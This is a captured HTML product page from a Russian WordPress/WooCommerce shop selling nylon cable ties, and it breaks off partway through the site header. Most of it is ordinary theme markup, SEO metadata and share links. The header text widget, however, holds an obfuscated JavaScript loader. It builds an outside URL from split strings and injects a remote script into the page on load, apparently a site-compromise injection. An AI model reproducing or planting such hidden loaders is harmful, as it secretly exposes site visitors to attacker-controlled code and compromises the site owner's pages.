

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/
body_size: 23814
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Нейлоновый хомут Navigator 2.5х120 белый NCT-025-120-100/WH 100шт 4670004710319 155868 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Нейлоновый хомут Navigator 2.5х120 белый NCT-025-120-100/WH 100шт 4670004710319 155868 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,11 Длина, мм: 100 Ширина, мм: 50 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:46:43+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52613264.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52613264.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52613264.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/#webpage","url":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/","name":"Нейлоновый хомут Navigator 2.5х120 белый NCT-025-120-100/WH 100шт 4670004710319 155868 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/#primaryimage"},"datePublished":"2022-04-29T11:32:46+00:00","dateModified":"2022-05-03T11:46:43+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Нейлоновый хомут Navigator 2.5х120 белый NCT-025-120-100/WH 100шт 4670004710319 155868"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18475 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52613264.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+Navigator+2.5%D1%85120+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9+NCT-025-120-100%2FWH+100%D1%88%D1%82+4670004710319+155868" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
